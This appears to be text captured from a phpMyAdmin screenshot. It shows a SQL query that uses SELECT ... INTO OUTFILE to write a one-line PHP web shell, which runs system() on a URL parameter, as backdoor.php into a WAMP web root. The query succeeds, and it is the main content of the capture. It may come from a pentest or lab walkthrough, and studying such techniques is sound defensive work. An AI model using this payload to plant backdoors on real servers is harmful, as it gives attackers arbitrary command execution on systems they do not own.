 phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
Server: MySQL:3306
Databases SQL Status User accounts Export Import Settings Replication Variables
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0005 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\wamp\\www\\backdoor.php"
Profiling [Edit inline] [